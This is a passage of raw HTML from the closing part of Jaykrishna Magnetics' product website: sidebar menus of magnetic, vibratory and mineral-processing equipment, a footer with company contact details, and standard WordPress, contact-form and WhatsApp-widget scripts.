class="icon-search"></i></a><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">December 3, 2025</div><div class="desc"><h4><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/">Common Problems in Metal Separation &#038; How Eddy Current Separators Solve Them</a></h4><hr class="hr_color" /><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix lines-hidden"><aside id="widget_mfn_menu-16" class="widget widget_mfn_menu"><h3>Permanent Magnetic Equipments :</h3><div class="menu-permanent-magnetic-equipments-container"><ul id="menu-permanent-magnetic-equipments" class="menu submenus-show"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.jkmagnetic.com/magnetic-destoner/">Magnetic Destoner – Magnetic Separator</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy Current Separator</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/">Inline Drum Magnetic Separator</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.jkmagnetic.com/grill-magnet/">Grill Magnet / Magnetic Grill</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/">Magnetic Grate For Drum Charging System</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.jkmagnetic.com/drawer-magnet/">Drawer Magnet</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/">Trap Magnet / Magnetic Filter / Prong Magnet</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.jkmagnetic.com/magnetic-plate/">Plate Magnet</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/">Drum Type Magnetic Separator</a></li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://www.jkmagnetic.com/magnetic-drum/">Magnetic Drum</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/">Roller Type Magnetic Separator</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/">High-Intensity Rare Earth Magnetic Equipments</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.jkmagnetic.com/inline-magnets/">In-Line Magnet</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.jkmagnetic.com/hopper-magnet/">Hopper Magnet</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.jkmagnetic.com/hump-magnet/">Hump Magnet</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/">Auto Cleaning Hump Magnet</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/">Pneumatically Operated Hump Magnet</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/">Overband / Cross Belt Magnetic Separator</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/">Magnetic Coolant Separator</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/">Permanent Magnetic Drum Pulley</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/">Trolley Mounted Suspension Magnet</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/">Permanent Magnetic Lifters</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/">Self-Cleaning Magnetic Grill</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.jkmagnetic.com/wet-drum-separator/">Wet Drum Permanent Magnetic Separator</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/">Magnetic Rod / Magnetic Tube / Magnetic Bar</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/">Spout Magnet / Bullet Magnet</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.jkmagnetic.com/rotary-magnet/">Rotary Magnet</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.jkmagnetic.com/deep-reach-separator/">Deep Reach Separator</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/">Belt Type Magnetic Separator / Belt Concentrator</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jkmagnetic.com/hand-magnet/">Hand Magnet</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/">Magnetic Floor Sweeper</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.jkmagnetic.com/channel-magnet/">Channel Magnet</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.jkmagnetic.com/suspension-magnet/">Suspension Magnet</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/">Magnetic Head Pulleys for Conveyor Systems</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/">Magnetic Combo Separator</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/">Magnetic Sorting Belt</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.jkmagnetic.com/magnetic-separation-system/">Magnetic Separation System</a></li>
</ul></div></aside><aside id="widget_mfn_menu-17" class="widget widget_mfn_menu"><h3>Electromagnetic Equipments :</h3><div class="menu-electromagnetic-equipments-container"><ul id="menu-electromagnetic-equipments" class="menu submenus-show"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/">Electromagnetic Overband Separator</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/">Electromagnetic Ferro Filter (Slurry Separator)</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/">Electromagnetic Lifter / Scrap Lifting Electromagnets</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/">Electromagnetic Suspension Magnet</a></li>
</ul></div></aside><aside id="widget_mfn_menu-18" class="widget widget_mfn_menu"><h3>Vibratory Equipments :</h3><div class="menu-vibratory-equipments-container"><ul id="menu-vibratory-equipments" class="menu submenus-show"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/">Vibrating Screening Machine</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.jkmagnetic.com/vibratory-feeder/">Vibratory Feeder</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/">Circular / Gyrator Vibro Screen</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/">Electromagnetic Vibro Feeder</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/">Vibratory Furnace Charger</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.jkmagnetic.com/vibratory-motor/">Vibratory Motor</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.jkmagnetic.com/vibratory-table/">Vibratory Table</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.jkmagnetic.com/vibro-separator/">Vibro Separator</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/">Electromagnetic Impact Type Vibrator</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.jkmagnetic.com/bin-activator/">Bin Activator</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/">Tubular Vibratory Feeder</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://www.jkmagnetic.com/spiral-elevator/">Spiral Elevator</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/">De-Oiling Vibrating Screen</a></li>
</ul></div></aside><aside id="widget_mfn_menu-19" class="widget widget_mfn_menu"><h3>Mineral Processing Equipments :</h3><div class="menu-mineral-processing-equipments-container"><ul id="menu-mineral-processing-equipments" class="menu submenus-show"><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.jkmagnetic.com/shaking-table/">Shaking Table</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.jkmagnetic.com/dry-gravity-table/">Dry Gravity Table</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.jkmagnetic.com/spiral-concentrator/">Spiral Concentrator</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/">Electrostatic Drum Separator</a></li>
</ul></div></aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<h2 style="margin: 0 0 3px;">Want to know more about our products?</h2>
<h3 style="margin: 0;">Call us at  :  +91 98253 26078, +91 93274 46310</h3>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>Jaykrishna Magnetics Pvt. Ltd. is the leading manufacturer and exporter of Magnetic and Vibratory Equipments in India. We are established since 1978. The unique and premium structural design imparts quality and elegance to our products. Our focus is on continuously improving our process, service and products to exceed the benchmarks set by our competitors and offer better products to you. </p>
<p style="font-size: 22px; line-height: 22px; letter-spacing: 10px; margin: 9px 0 0;">
<a href="https://www.facebook.com/Jkmagnetics"><i class="icon-facebook"></i></a>
<a href="https://x.com/Jkmagnetics"><i class="icon-twitter"></i></a>
<a href="https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."><i class="icon-linkedin"></i></a>
<a href="https://www.instagram.com/jkmagnetics"><i class="icon-instagram"></i></a></p></div>
		</aside></div><div class="column one-third"><aside id="block-4" class="widget widget_block"><iframe loading="lazy" width="500" height="300" src="https://www.youtube.com/embed/kFhvrf1nkio?si=MJEVdkTQt4aQ_RRC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2026 All Rights Reserved by Jaykrishna Magnetics Pvt. Ltd. <a href="https://www.wolfable.com/?utm_source=jkmagnetic&utm_medium=websitefooter&utm_campaign=jkmagneticswebsite"> Designed & Maintained by Wolfable</a>.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jkmagnetic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jkmagnetic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.jkmagnetic.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/plugins.js?ver=16.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/menu.js?ver=16.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.js?ver=16.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/jplayer.min.js?ver=16.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/parallax/translate3d.js?ver=16.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/scripts.js?ver=16.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/comment-reply.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/jquery.matchHeight-min.js?ver=1.1" id="jquery.matchHeight-min.js-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1748592439" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jkmagnetic.com/wp-includes/js/wp-emoji-release.min.js?ver=0ecd8c60d782895603d770f48b5bde78"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof 